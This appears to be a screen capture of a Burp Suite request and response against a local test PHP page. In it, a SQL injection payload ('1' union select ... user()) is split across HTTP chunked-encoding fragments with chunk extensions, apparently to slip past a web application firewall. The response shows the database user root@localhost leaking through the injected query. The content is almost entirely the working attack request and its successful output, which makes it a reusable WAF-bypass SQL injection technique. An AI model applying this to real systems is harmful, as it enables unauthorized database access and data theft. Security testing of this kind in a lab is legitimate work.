 Go Cancel < > Target: http://192.168.1.1
Request
Raw Params Headers Hex
POST /phptest.php HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 39
Origin: http://192.168.1.1
Connection: close
Referer: http://192.168.1.1/phptest.php
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
2;hello
id
1
=
3
1'
2
un
3
ion
3
 se
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 27 Jun 2024 06:24:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j
Content-Length: 127
Connection: close
Content-Type: text/html
Dumb&nbspDumb<br />1&nbsproot@localhost<br /><br/>SELECT username,username FROM users WHERE id = '1' union select
1,user() #';